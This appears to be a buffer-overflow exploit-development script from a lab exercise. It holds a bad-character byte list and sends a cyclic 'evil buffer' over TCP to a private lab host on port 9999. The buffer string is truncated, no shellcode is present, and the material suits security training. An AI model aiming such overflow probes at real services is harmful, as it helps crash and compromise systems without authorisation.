 #!/usr/bin/python3
import socket
badchars = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" )
print("\nSending evil buffer...")
buffer = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3A>
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.235.10", 9999))
s.send(buffer)
s.close()
print("\nDone!")